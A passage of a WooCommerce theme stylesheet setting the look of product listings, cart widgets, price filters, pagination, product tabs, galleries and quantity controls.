  box-shadow: 0px 13px 38px 0px rgba(0, 0, 0, 0.1);
  border-color: transparent;
}
ul.wgl-products li:hover a.add_to_cart_button,
ul.wgl-products li:hover a.button {
  visibility: visible;
  opacity: 1;
  bottom: -21px;
}
ul.wgl-products li:hover a.add_to_cart_button:hover,
ul.wgl-products li:hover a.button:hover {
  color: #fff;
}
ul.wgl-products li:hover .picture:not(.no_effects) img {
  transform: translate(100%, 0);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
}
ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog {
  opacity: 1;
  transform: translate(0, 0);
  visibility: visible;
}
ul.wgl-products li a.add_to_cart_button,
ul.wgl-products li a.button,
ul.wgl-products li .added_to_cart.wc-forward {
  font-weight: 600;
  display: inline-block;
  background-image: none;
  box-shadow: none;
  text-shadow: none;
  position: absolute;
  bottom: -40px;
  border-radius: 30px;
  opacity: 0;
  visibility: hidden;
  font-size: 13px;
  line-height: 18px;
  padding: 12px 40px 12px 60px;
  z-index: 2;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  min-width: 180px;
  box-sizing: border-box;
  text-transform: uppercase;
  text-align: center;
}
ul.wgl-products li a.add_to_cart_button:before,
ul.wgl-products li a.button:before,
ul.wgl-products li .added_to_cart.wc-forward:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
ul.wgl-products li a.add_to_cart_button:after,
ul.wgl-products li a.button:after,
ul.wgl-products li .added_to_cart.wc-forward:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
ul.wgl-products li a.add_to_cart_button:hover:after,
ul.wgl-products li a.button:hover:after,
ul.wgl-products li .added_to_cart.wc-forward:hover:after {
  opacity: 1;
}
ul.wgl-products li a.add_to_cart_button i:before,
ul.wgl-products li a.button i:before,
ul.wgl-products li .added_to_cart.wc-forward i:before {
  font-size: 16px;
  font-weight: 400;
  transition: all 0.9s ease;
  width: 42px;
  height: 42px;
  line-height: 42px;
  border-radius: 50%;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  margin-left: -1px;
  text-align: center;
  letter-spacing: 0;
  left: 0;
  top: 50%;
  margin-top: -21px;
}
ul.wgl-products li a.added_to_cart,
ul.wgl-products li .added_to_cart.wc-forward {
  padding: 12px 20px;
}
ul.wgl-products li a.button.added:after,
ul.wgl-products li button.button.added:after,
ul.wgl-products li input.button.added::after {
  font-size: 16px;
  color: #fff;
  vertical-align: inherit;
  margin-left: 0;
}
ul.wgl-products li a.button.added,
ul.wgl-products li button.button.added,
ul.wgl-products li input.button.added {
  font-size: 0;
  height: 42px;
  vertical-align: inherit;
  color: transparent;
  bottom: -21px;
  opacity: 0;
  visibility: visible;
  transition: all 0.3s ease;
  transition-delay: 0.2s;
}
ul.wgl-products li a.button.added:before,
ul.wgl-products li button.button.added:before,
ul.wgl-products li input.button.added:before {
  display: none;
}
ul.wgl-products li a.button.added + .added_to_cart,
ul.wgl-products li button.button.added + .added_to_cart,
ul.wgl-products li input.button.added + .added_to_cart {
  animation-delay: 0.3s;
  animation-name: wgl_flash_in;
  animation-duration: 0.2s;
  animation-fill-mode: forwards;
}
ul.wgl-products li a.button.loading,
ul.wgl-products li button.button.loading,
ul.wgl-products li input.button.loading {
  font-size: 0;
  height: 42px;
  vertical-align: inherit;
  color: #fff;
  bottom: -21px;
  opacity: 1;
  visibility: visible;
  transition: 0.6s ease;
  padding: 0;
  min-width: 42px;
  background: transparent;
}
ul.wgl-products li a.button.loading:before,
ul.wgl-products li button.button.loading:before,
ul.wgl-products li input.button.loading:before {
  content: "\f110";
  display: inline-block;
  margin-right: 0;
  text-align: center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "Font Awesome 5 Free";
  animation: fa-spin 2s infinite linear;
  margin-left: 0;
  background: transparent;
  color: #fff;
  font-size: 16px;
}
ul.wgl-products li a.button.loading:after,
ul.wgl-products li button.button.loading:after,
ul.wgl-products li input.button.loading:after {
  display: none;
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
@keyframes wgl_flash_in {
  from {
    opacity: 0;
    visibility: hidden;
  }
  to {
    opacity: 1;
    bottom: -21px;
    visibility: visible;
  }
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  border-radius: 15px;
  background: #fff;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 18px;
  height: 18px;
  margin-left: -9px;
  margin-top: -9px;
  top: 50%;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0px 3px 8px 0px rgba(0, 0, 0, 0.18);
}

.woocommerce .products .star-rating {
  margin: 5px auto 10px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  border-radius: 25px;
  height: 10px;
  margin-bottom: 35px;
  margin-left: 0;
  margin-right: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content {
  border-radius: 15px;
  background: #f4f6fd;
}

.woocommerce .widget_price_filter .price_label {
  font-weight: 800;
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
  text-align: center;
}

.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before {
  display: none;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
  padding-right: 15px;
}
.woocommerce .widget_shopping_cart .cart_list li:before,
.woocommerce.widget_shopping_cart .cart_list li:before {
  display: none;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  width: 80px;
  margin-left: 0;
  margin-right: 20px;
  margin-top: -2px;
  border-radius: 15px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 14px;
  font: 0/0 serif;
  text-shadow: none;
  color: transparent;
  margin: 0;
  top: 18px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  content: "\f112";
  font-family: "flaticon";
  font-size: 11px;
  line-height: 1;
  display: inline-block;
  color: #b6b6b6;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before {
  opacity: 0.6;
  color: #ff144b;
}

.widget.widget_price_filter .widget-title {
  margin-bottom: 25px;
}

.woocommerce .star-rating span:before {
  color: #f9d322;
}

.woocommerce span.onsale {
  display: inline-block;
  font-size: 12px;
  font-weight: 800;
  box-sizing: border-box;
  width: auto;
  line-height: 24px;
  height: auto;
  padding: 0 12px;
  min-width: 45px;
  min-height: auto;
  text-transform: uppercase;
  color: #ffffff;
  left: 15px;
  top: 15px;
  border-radius: 3px;
  background: #ff3285;
}

.product_list_widget .product-title {
  font-size: 16px;
  font-weight: 500;
  line-height: 24px;
  transition: color 0.3s ease;
}
.product_list_widget del {
  margin-right: 14px;
  color: #b5b5b5;
}
.product_list_widget del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce del {
  margin-right: 4px;
  color: #b5b5b5;
}
.woocommerce del .woocommerce-Price-amount {
  color: inherit;
}

.woocommerce div.product p.price del {
  opacity: 1;
  font-size: 16px;
}

.product_list_widget .woocommerce-Price-amount {
  font-size: 14px;
  font-weight: 400;
  margin-top: 8px;
  margin-right: 4px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 500;
  font-size: 15px;
  line-height: 24px;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  font-weight: 600;
  line-height: 38px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 32px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  text-transform: uppercase;
  border-radius: 25px;
  color: #fff;
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  max-height: 40px;
  background: transparent;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #fff !important;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 16px;
  line-height: 40px;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 600;
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount span.from {
  margin-left: 10px;
}
.woocommerce .widget_price_filter .price_slider_amount span.from, .woocommerce .widget_price_filter .price_slider_amount span.to {
  color: #b5b5b5;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  margin-top: 16px;
}

.woocommerce ul.cart_list li .quantity {
  font-weight: 600;
  font-size: 14px;
  color: #b6b6b6;
}

.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount {
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border: 0;
  padding-top: 23px;
  margin-bottom: 20px;
  font-size: 18px;
  font-weight: 500;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 7px 20px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  margin-right: 10px;
  margin-bottom: 0;
  color: #fff;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  border-radius: 25px;
  background: transparent;
  min-height: 40px;
}
.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-right: 0;
}
.woocommerce .widget_shopping_cart .buttons a:before,
.woocommerce.widget_shopping_cart .buttons a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
.woocommerce .widget_shopping_cart .buttons a:after,
.woocommerce.widget_shopping_cart .buttons a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce.widget_shopping_cart .buttons a.checkout {
  background: transparent;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:before, .woocommerce .widget_shopping_cart .buttons a.checkout:after,
.woocommerce.widget_shopping_cart .buttons a.checkout:before,
.woocommerce.widget_shopping_cart .buttons a.checkout:after {
  display: none;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:hover,
.woocommerce.widget_shopping_cart .buttons a.checkout:hover {
  color: #fff !important;
}
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover {
  color: #fff;
}
.woocommerce .widget_shopping_cart .buttons a:hover:after,
.woocommerce.widget_shopping_cart .buttons a:hover:after {
  opacity: 1;
}

.woocommerce .widget_shopping_cart .buttons a:last-child,
.woocommerce.widget_shopping_cart .buttons a:last-child {
  margin-right: 0;
}

.woocommerce > .softlab_module_message_box {
  margin-bottom: 20px;
}

.woocommerce-mini-cart__buttons.buttons a.button {
  width: calc(50% - 5px);
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
}

.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,
.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount {
  margin-left: 5px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  display: inline;
  width: 50%;
  margin: 0 0 40px;
  float: left;
  font-size: 16px;
  color: #97a0aa;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  display: inline;
  width: 50%;
  margin: 0 0 30px;
  float: left;
  text-align: right;
}

.woocommerce .woocommerce-ordering .select__field {
  display: inline-block;
  position: relative;
}
.woocommerce .woocommerce-ordering .select__field:before {
  content: "\f13d";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
  transform: rotate(-270deg);
  right: 20px;
  color: #97a0aa;
}
.woocommerce .woocommerce-ordering select {
  float: right;
  width: 270px;
  box-sizing: border-box;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  height: 48px;
  max-width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7;
  padding: 10px 20px;
  -webkit-appearance: none;
  font-family: inherit;
  background: transparent;
  outline: none;
  margin: 0;
  border: 0;
  color: #97a0aa;
  border-radius: 25px;
  transition: all 0.3s ease;
}
.woocommerce .woocommerce-ordering select:focus, .woocommerce .woocommerce-ordering select:active {
  background: transparent;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}

.wgl-products-catalog,
.wgl-products-related {
  clear: both;
}

.wgl-products-catalog {
  margin-top: 10px;
}

.woo_product_image {
  display: flex;
  justify-content: center;
  position: relative;
}

.wgl-woocommerce-sorting {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.wgl-woocommerce-sorting:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.wgl-woocommerce-sorting .softlab_module_message_box {
  width: 100%;
  box-sizing: border-box;
}
.wgl-woocommerce-sorting .softlab_module_message_box:before {
  display: none;
}
.wgl-woocommerce-sorting .softlab_module_message_box:empty {
  display: none;
}
.wgl-woocommerce-sorting .woocommerce-notices-wrapper {
  width: 100%;
}
.wgl-woocommerce-sorting .woocommerce-notices-wrapper:empty {
  display: none;
}

/* #Pagination Shop */
.woocommerce nav.woocommerce-pagination {
  text-align: left;
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce nav.woocommerce-pagination ul {
  display: block;
  white-space: nowrap;
  clear: both;
  border: 0;
  border-right: 0;
  margin: 0;
  text-align: left;
  padding: 0 0 30px 0;
  font-size: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  border: 0;
  float: none;
  margin: 0 5px;
  overflow: visible;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current:after {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  border: none;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  font-weight: 500;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  background: #f7f9fd;
  border-radius: 5px;
  color: #a9acae;
}
.woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li span:focus, .woocommerce nav.woocommerce-pagination ul li span:active,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:active {
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.next,
.woocommerce nav.woocommerce-pagination ul li span.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  background: #f7f9fd;
  font-size: 21px;
}
.woocommerce nav.woocommerce-pagination ul li span.next, .woocommerce nav.woocommerce-pagination ul li span.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  font-weight: 500;
  font-size: 21px;
}
.woocommerce nav.woocommerce-pagination ul li:first-child {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination ul li:before {
  display: none;
}
.woocommerce nav.woocommerce-pagination ul li a.current,
.woocommerce nav.woocommerce-pagination ul li span {
  cursor: default;
}

/* #Tabs Shop */
.woocommerce-tabs .comment-reply-title {
  font-weight: 800;
  font-size: 30px;
  line-height: 42px;
  display: block;
}

.woocommerce div.product .woocommerce-tabs {
  text-align: center;
}
.woocommerce div.product .woocommerce-tabs .panel {
  text-align: left;
  border-radius: 15px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description {
  text-align: center;
  padding-left: 20px;
  padding-right: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel > h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #comments > h2,
.woocommerce div.product .woocommerce-tabs .panel #comments > .woocommerce-noreviews {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label {
  display: block;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr {
  border: 0;
  border-radius: 15px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
  background: transparent;
  font-weight: 600;
  font-size: 16px;
  padding: 10px 70px 10px 0;
  border-bottom: 0;
  color: #fff;
  border: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td {
  font-style: normal;
  border: 0;
  background: #fff;
  padding-left: 20px;
  padding-right: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes {
  border-collapse: separate;
  border-spacing: 0;
  border: 0;
  border-radius: 15px;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr:first-child td,
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr:first-child th {
  border-top: 0;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr td,
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr th {
  border-top: 1px solid #e7e8e8;
}
.woocommerce div.product .woocommerce-tabs .panel #comments {
  padding-top: 0;
}

/* #End Tabs Shop */
/* #Single Shop */
.woocommerce .summary .product_meta {
  border-top: 1px solid #e7e8e8;
  padding-top: 29px;
  padding-bottom: 28px;
  margin-top: 3px;
}
.woocommerce .summary .product_meta > span {
  display: block;
  margin-bottom: 5px;
  font-weight: 600;
  font-size: 16px;
  line-height: 30px;
}
.woocommerce .summary .product_meta > span:last-child {
  margin-bottom: 0;
}
.woocommerce .summary .product_meta > span > span,
.woocommerce .summary .product_meta > span > a {
  margin-left: 11px;
  font-weight: 400;
}
.woocommerce .summary .product_meta > span > span + span,
.woocommerce .summary .product_meta > span > span + a,
.woocommerce .summary .product_meta > span > a + span,
.woocommerce .summary .product_meta > span > a + a {
  margin-left: 5px;
}
.woocommerce .summary form.cart {
  border-top: 1px solid rgba(77, 77, 77, 0.1);
  margin-bottom: 0 !important;
  padding-top: 40px;
  padding-bottom: 35px;
}

.woocommerce-product-gallery > figure {
  overflow: hidden;
  border-radius: 15px;
}
.woocommerce-product-gallery > figure > div {
  border-radius: 15px;
  border: 1px solid #e7e8e8;
}

.woocommerce-product-gallery .flex-viewport {
  border-radius: 15px;
  border: 1px solid #e7e8e8;
}
.woocommerce-product-gallery .flex-viewport div {
  border-radius: 15px;
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}

.woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  float: left;
  cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs img {
  opacity: 0.5;
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,
.woocommerce-product-gallery .flex-control-thumbs img:hover {
  opacity: 1;
}

.woocommerce-product-gallery img {
  display: block;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  z-index: 99;
}

a.woocommerce-product-gallery__trigger {
  text-decoration: none;
}

.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  height: 45px;
  width: 45px;
  border-radius: 50%;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
  color: #ffffff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {
  background: #000;
  transition: all 0.4s;
  top: 24px;
  left: 27px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {
  border: 2px solid #000;
  transition: all 0.4s;
  top: 14px;
  left: 14px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after {
  background: #fff;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before {
  border: 2px solid #fff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  content: "\f00e";
  display: block;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  line-height: 2;
  font-weight: 600;
  text-indent: 0;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.product .flex-control-nav li {
  margin-left: 0;
  padding: 0;
}
.product .flex-control-nav li:before {
  display: none;
}
.product .flex-control-nav li img {
  margin: 0 auto;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 48%;
  max-width: 540px;
  margin-bottom: 2.5em;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
  width: 49%;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 20px;
  margin-bottom: 20px;
  width: 120px;
  overflow: hidden;
  box-sizing: border-box;
  overflow: visible;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  border-radius: 15px;
  opacity: 1;
  box-sizing: border-box;
  border: 1px solid #e7e8e8;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
  box-shadow: 0px 13px 38px 0px rgba(0, 0, 0, 0.1);
  border-color: transparent;
}

.woocommerce div.product .woocommerce-product-rating {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.woocommerce div.product .summary .woocommerce-product-rating {
  margin-bottom: 1em;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
  clear: none;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
  margin-right: 0;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 20px;
  overflow: visible !important;
}
.woocommerce div.product div.images .flex-control-thumbs:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}

.woocommerce div.product .product_title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 12px;
}

.woocommerce div.product .summary p.price,
div.product .summary span.price,
.woocommerce div.product .summary .woocommerce-variation-price .price {
  margin-top: 12px;
  font-size: 24px;
  margin-bottom: 20px;
  font-weight: 500;
}
.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,
div.product .summary span.price .woocommerce-Price-currencySymbol,
.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol {
  margin-right: 5px;
}

.woocommerce-variation .woocommerce-variation-price {
  margin-bottom: 20px;
}

.woocommerce-review-link {
  color: #7b7d90;
  font-size: 14px;
}

.woocommerce div.product .summary p.price ins,
div.product .summary span.price ins {
  text-decoration: none;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
  font-size: 16px;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  font-weight: 500;
}

.woocommerce div.product form.cart .variations {
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .variations tr {
  border: 0;
}
.woocommerce div.product form.cart .variations td.label {
  display: table-cell;
  vertical-align: baseline;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 10px;
}
.woocommerce div.product form.cart .variations td.value {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
  text-align: left;
  line-height: 1;
  padding: 0;
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.woocommerce div.product form.cart .variations select {
  min-width: auto;
  display: inline-block;
  margin-right: 0;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  border: 0;
}

.woocommerce div.product form.cart div.quantity {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  border: 0;
  background: #f7f9fd;
  padding-left: 10px;
  margin-right: 10px;
  border-radius: 30px;
}
.woocommerce div.product form.cart div.quantity label.label-qty {
  display: none;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper {
  margin-right: 10px;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .qty {
  height: 50px;
  width: 90px;
  display: inline-block;
  vertical-align: middle;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  background: transparent;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .qty:focus, .woocommerce div.product form.cart div.quantity .quantity-wrapper .qty:active {
  box-shadow: none;
  background: transparent;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span {
  cursor: pointer;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  box-sizing: border-box;
  transition: transform 0.3s;
  width: 12px;
  height: 12px;
  transform: rotate(180deg);
  margin-top: -6px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.minus {
  margin-left: 15px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.minus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.plus {
  margin-left: 0;
  margin-right: 15px;
  right: 0;
  left: auto;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.plus:before {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
  transform: rotate(90deg);
  transition: width 0.3s;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper span.plus:after {
  content: "";
  display: block;
  width: 12px;
  height: 0px;
  border-bottom: solid 2px #a9acae;
  position: absolute;
  bottom: 5px;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper input[type=number] {
  -webkit-appearance: textfield;
  appearance: textfield;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,
.woocommerce div.product form.cart div.quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input {
  border: 2px solid #ddd;
  display: inline-flex;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input,
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input * {
  box-sizing: border-box;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button {
  outline: none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 3rem;
  height: 3rem;
  cursor: pointer;
  margin: 0;
  position: relative;
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button:before,
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button:after {
  display: inline-block;
  position: absolute;
  content: "";
  width: 1rem;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
.woocommerce div.product form.cart div.quantity .quantity-wrapper .number-input input[type=number] {
  font-family: sans-serif;
  max-width: 5rem;
  padding: 0.5rem;
  border: solid #ddd;
  border-width: 0 2px;
  font-size: 2rem;
  height: 3rem;
  font-weight: bold;
  text-align: center;
}

.woocommerce div.product form.cart .button {
  font-size: 13px;
  height: 50px;
  font-weight: 600;
  line-height: 48px;
  padding: 0 24px 0 62px;
  border-width: 0;
  border-radius: 0;
  text-transform: uppercase;
  border-radius: 25px;
  border-width: 1px !important;
  border-style: solid;
  background: transparent;
  position: relative;
  transition: all 0.6s ease;
}
.woocommerce div.product form.cart .button:before {
  content: "\f140";
  font-family: "flaticon";
  font-size: 16px;
  font-weight: 400;
  transition: all 0.6s ease;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #ffffff;
  display: inline-block;
  position: absolute;
  left: -1px;
  margin-left: -1px;
  text-align: center;
  margin-right: 14px;
  letter-spacing: 0;
  color: #fff;
  margin-top: -1px;
}
.woocommerce div.product form.cart .button:hover {
  color: #fff !important;
}
.woocommerce div.product form.cart .button:hover:before {
  background: #fff !important;
  border-color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  overflow: visible;
  display: inline-block;
  border: 1px solid #c4cdd7;
  border-radius: 25px;
  padding: 0 4px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  display: inline-block;
